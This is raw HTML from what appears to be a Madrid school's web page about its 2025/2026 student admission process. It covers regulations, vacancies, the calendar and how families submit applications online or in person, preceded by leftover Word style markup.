  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></a></p></div></div></div>



                        </div>

                        <div class="art-layout-cell art-content">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><div class="art-postcontent clearfix"><div class="art-article"><p class="MsoNormal" style="text-align: center;" align="center"><a href="/documentos/PA%2025-26/bocm2024121326.pdf" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"> </strong></span></span></a></p>
<p class="MsoNormal" style="text-align: center;" align="center"> </p>
<p class="MsoNormal" style="text-align: center;" align="center"> </p>
<p class="MsoNormal" style="text-align: center;" align="center"><img src="/images/Instagra.JPG" border="0" alt="" width="470" height="470" /></p>
<p class="MsoNormal" style="text-align: center;" align="center"> <a href="https://www.instagram.com/colegiocabrini/?hl=es" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;">ACCEDE A TRAVÉS DE ESTE LINK</strong></span></span></a></p>
<p class="MsoNormal" style="text-align: center;" align="center"> </p>
<p class="MsoNormal" style="text-align: center;" align="center"><img src="/images/1232021.jpg" border="0" alt="" width="495" height="383" /></p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; text-align: center; line-height: normal;" align="center"> </p>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; text-align: center; line-height: normal;" align="center"> </p>
<h1 style="margin: 0.4em 0px 0px; font-family: inherit; font-weight: normal; line-height: 30.24px; color: inherit; text-rendering: optimizelegibility; font-size: 25.2px; border: 0px; word-break: normal;">Proceso Admisión Alumnos Curso 2025/2026</h1>
<div class="content-options cms-content-534d6565-2281-43da-80d4-8054469d4cd7 autoclear" style="padding: 0.4em 0px; margin-bottom: 1.5em; border-bottom: 1px solid #d9d9d9; max-width: 100%; word-break: normal;"></div>
<div class="description autoclear" style="max-width: 100%; word-break: normal; color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; background-color: #cfe2f3;">
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;">
<p style="margin: 1em 0px; word-break: normal;"> </p>
<p style="margin: 1em 0px; word-break: normal;"><a href="/documentos/PA%2025-26/bocm2024121326.pdf" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"><strong style="word-break: normal;"><span><span>RESOLUCIÓN PROCEDIMIENTO DE ADMISIÓN DEL ALUMNADO CURSO 2025/2026</span></span></strong></strong></span></span></a></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"><strong style="word-break: normal;"><span><span> </span></span></strong></strong></span></span></p>
<p style="margin: 1em 0px; word-break: normal;"><a href="https://www.comunidad.madrid/servicios/educacion/ambito-general-comienzo-curso-admision-alumnos-consejos-escolares#admision-alumnos" target="_blank"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;">NORMATIVA</strong></span></span></a></p>
<ul style="padding: 0px; margin: 1em 0px 1em 2.5em; word-break: normal;">
<li style="line-height: 1.5em; word-break: normal;"><a href="/documentos/PA%2025-26/bocm2024121326.pdf" target="_blank"><span style="word-break: normal; font-size: 12pt; color: #0000ff;"><span style="hyphens: none; overflow-wrap: normal;">Resolución para el procedimiento de admisión de alumnos curso 2025/2026</span></span></a></li>
<li style="line-height: 1.5em; word-break: normal;"><a href="/documentos/EC12437%20Decreto%20244-2021.PDF" target="_blank"><span style="color: #0000ff;"><span style="font-size: 16px;">Decreto, del Consejo de Gobierno, de libertad de elección de centro escolar de la Comunidad de Madrid, así como actualización de los criterios de admisión y su ponderación</span></span></a>.</li>
</ul>
</div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"> </span></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"> </span></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="text-decoration: underline;"><a href="/documentos/VariacVacntes24.pdf" target="_blank"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; text-decoration: underline;"><span style="font-size: 16px;"><strong style="word-break: normal;">NOTA INFORMATIVA SOBRE VACANTES DURANTE EL PROCESO DE ADMISIÓN</strong></span></span></a></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"><a href="/documentos/PROCADM/Vacantes2526.pdf" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; text-decoration: underline;"><span style="font-size: 16px;"><strong style="word-break: normal;">PLAZAS VACANTES CURSO 2025/2026<br /></strong></span></span></a></strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"> </strong></span></span><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"> </strong></span></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><a href="https://www.comunidad.madrid/servicios/educacion/ambito-general-comienzo-curso-admision-alumnos-consejos-escolares" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;">AMBITO GENERAL, COMIENZO DE CURSO Y ADMISIÓN DE ALUMNOS. COMUNIDAD DE MADRID</strong></span></span></a></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong><a href="/documentos/PROCADM/Resol%202526ADM.pdf" target="_blank" style="color: #0000cc; text-decoration-line: underline;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;">INFORMACIÓN BÁSICA SOBRE EL PROCESO DE ADMISIÓN DE ALUMNOS EN CENTROS SOSTENIDOS CON FONDOS PÚBLICOS PARA EL CURSO 2025/2026</strong></span></span></a></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;">
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal;"> </strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="color: #0000ff; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><strong style="word-break: normal;"> </strong></span></span></div>
</div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><span style="font-size: 16px;"><strong>FECHAS MÁS IMPORTANTES</strong></span></span></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><img src="/images/CALENDAR25-26.jpg" border="0" alt="" width="482" height="455" /></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><br />
<p class="MsoNormal" style="padding-left: 210px;"><strong><em><span style="font-size: 14.0pt; line-height: 115%; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; color: #0070c0; mso-fareast-language: ES;"><span style="color: #0070c0;"> </span></span></em></strong><strong><em><span style="font-size: 14.0pt; line-height: 115%; font-family: 'Times New Roman','serif'; mso-fareast-font-family: 'Times New Roman'; color: #0070c0; mso-fareast-language: ES;"><span><a href="/documentos/PA%2025-26/CALENDARIO25-26.pdf" target="_blank">Ver calendario completo</a></span></span></em></strong></p>
</div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><span style="text-decoration: underline;"><strong style="word-break: normal; color: #0000ff; font-size: medium; text-decoration: underline;"><span style="word-break: normal;"> </span></strong></span></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;"><strong style="word-break: normal; color: #0000ff; font-size: medium;"><span style="word-break: normal; text-decoration: underline;">CÓMO ENTREGAR LA SOLICITUD DE ADMISIÓN</span></strong></div>
<div class="main-content autoclear" style="max-width: 100%; word-break: normal;">
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;"><strong style="word-break: normal;">Telemáticamente:</strong> opción que facilita y agiliza el proceso de admisión, así como el acceso al seguimiento e información sobre su desarrollo. Las solicitudes se han de solicitar preferentemente por vía telemática, para lo cual la Consejería ha habilitado las siguientes</span><br style="word-break: normal;" /><span style="word-break: normal; font-size: 12pt;">posibilidades:</span></p>
<ul style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; padding: 0px; margin: 1em 0px 1em 2.5em; word-break: normal;">
<li style="line-height: 1.5em; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;">Mediante la utilización del <span style="word-break: normal; color: #0000ff;"><a href="https://sede.comunidad.madrid/guia-tramitacion-electronica#certificados" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;"><strong style="word-break: normal;">certificado digital</strong></a>.</span></span></li>
<li style="line-height: 1.5em; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;">A través del sistema de identificación electrónica <span style="word-break: normal; color: #0000ff;"><a href="https://clave.gob.es/clave_Home/dnin.html" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;"><strong style="word-break: normal;">cl@ve</strong></a>.</span></span></li>
<li style="line-height: 1.5em; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;">Acceso sin certificado digital a través de un registro en el sistema en el que se recogerán los siguientes campos: DNI, nombre y apellidos, teléfono móvil, correo electrónico, clave y pregunta de seguridad. El registro se activará mediante un mensaje al teléfono móvil, lo que permitirá acceder con su DNI y clave. </span></li>
<li style="line-height: 1.5em; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;">Acceso a través de la validación de credenciales de la aplicación Roble/Raíces. Las familias que ya tienen credenciales de acceso a Roble/Raíces podrán acceder a Secretaria Virtual con dichas credenciales.</span></li>
</ul>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;"><span style="word-break: normal; color: #0000ff;"><strong style="word-break: normal;"><a href="https://www.comunidad.madrid/servicios/educacion/raices" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Página web:</a></strong> </span>En ella encontrarán varios manuales que pueden resultar de ayuda a las familias tanto para acceder a la Secretaria Virtual como para cumplimentar las solicitudes de admisión por vía Telemática. </span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; color: #0000ff;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: 12pt;"><a href="https://raices.madrid.org/secretariavirtual/" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Secretaría Virtual de la Comunidad de Madrid</a></span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; color: #0000ff;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: 12pt;"><a href="https://raices.educa.madrid.org/guia-solicitud-de-admision-segundo-ciclo-de-ed-infantil-ed-primaria-eso-bachillerato-y-ed-especial/" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Guía proceso Admisión a través de Secretaría Virtual</a></span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; color: #0000ff;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: 12pt;"><a href="https://mediateca.educa.madrid.org/video/j1l1hah2cmicwanx" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Video tutorial para acceder a la Secretaría Virtual</a></span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt; color: #0000ff;"><strong style="word-break: normal;"><a href="https://mediateca.educa.madrid.org/video/tfzbk7atfzc9nlyz" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Video tutorial cómo rellenar la Solicitud de Admisión (firma de los tutores incluido)</a></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; color: #0000ff;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: 12pt;"><a href="https://www.youtube.com/watch?v=wovwDq4fAQc&amp;feature=youtu.be" target="_blank" rel="noopener" style="color: #0000ff; word-break: normal; hyphens: none; overflow-wrap: normal;">Video tutorial para rellenar la Solicitud de Admisión</a></span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;">Una vez se haya accedido a la Secretaría virtual, en la opción de menú: "Consulta de Solicitudes" se podrán consultar tanto, los resultados provisionales y definitivos de la baremación de las solicitudes, como las adjudicaciones (tramitadas de manera telemática o presencial).</span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;"><strong style="word-break: normal;">Presencialmente: </strong>en otro caso, y ante la </span><strong style="word-break: normal; font-size: 12pt;">imposibilidad técnica</strong><span style="word-break: normal; font-size: 12pt;"> para realizarlo telemáticamente, se podrá cumplimentar de forma manual u  online' (<a href="https://raices.madrid.org/secretariavirtual/accesoTramite/303/" target="_blank">accediendo al enlace</a>). Una vez cumplimentado, deberá imprimirlo (3 copias) y entregarlo en el centro educativo solicitado en primer lugar, junto con aquella documentación que desee ser valorada durante el proceso de admisión (en caso de no aceptar la consulta de datos en la solicitud)</span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; font-size: 12pt;"> </span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal; text-align: justify;"><span style="word-break: normal; text-decoration-line: underline;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: 12pt; color: #0000ff;">DATOS A TENER EN CUENTA AL RELLENAR LA SOLICITUD DE ADMISIÓN</span></strong></span></p>
